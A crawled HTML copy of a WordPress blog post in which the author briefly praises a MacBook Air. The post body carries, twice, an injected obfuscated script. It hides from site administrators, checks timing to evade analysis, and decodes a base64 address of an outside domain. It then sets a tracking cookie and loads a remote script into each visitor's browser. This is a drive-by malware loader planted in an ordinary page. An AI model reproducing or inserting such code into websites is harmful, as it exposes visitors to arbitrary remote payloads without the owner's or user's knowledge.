

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/archives/530/macbook-air-loving-it/
body_size: 4304
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings  &raquo; Blog Archive   &raquo; Macbook Air: Loving It</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mission AWS: Complete' href='https://crschmidt.net/blog/archives/528/mission-aws-complete/' />
<link rel='next' title='German Learning' href='https://crschmidt.net/blog/archives/532/german-learning/' />
<meta name="generator" content="WordPress 4.9.7" />
<link rel="canonical" href="https://crschmidt.net/blog/archives/530/macbook-air-loving-it/" />
<link rel='shortlink' href='https://crschmidt.net/blog/?p=530' />
<link rel="alternate" type="application/json+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F530%2Fmacbook-air-loving-it%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F530%2Fmacbook-air-loving-it%2F&#038;format=xml" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="widecolumn">
				
  	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="https://crschmidt.net/blog/archives/528/mission-aws-complete/">Mission AWS: Complete</a></div>
			<div class="alignright"> <a href="https://crschmidt.net/blog/archives/532/german-learning/">German Learning</a> &raquo;</div>
		</div>
	
		<div class="post">
			<h2 id="post-530"><a href="https://crschmidt.net/blog/archives/530/macbook-air-loving-it/" rel="bookmark" title="Permanent Link: Macbook Air: Loving It">Macbook Air: Loving It</a></h2>
	
			<div class="entrytext">
				<p>Overall, I&#8217;m loving the Air.</p>
<p>The laptop is small &#8212; so small it took me a couple days to adjust. But overall, it has everything I want or need, and I couldn&#8217;t ask for anything else. Most importantly, it has working wireless in my office &#8212; when the wireless in the office works at all, which comes-and-goes at best.</p>
<p>I may hate freedom, but I sure do love nifty hardware.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
	
					
				<p class="postmetadata alt">
					<small>
						This entry was posted	on Sunday, January 1st, 2012 at 10:32 pm						and is filed under <a href="https://crschmidt.net/blog/categories/uncategorized/" rel="category tag">default</a>.
						You can follow any responses to this entry through the <a href="https://crschmidt.net/blog/archives/530/macbook-air-loving-it/feed/">RSS 2.0</a> feed. 
						
													Both comments and pings are currently closed.			
						
												
					</small>
				</p>
	
			</div>
		</div>
		
	
  		<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
		
	

	
		
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 15 queries. 0.033 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
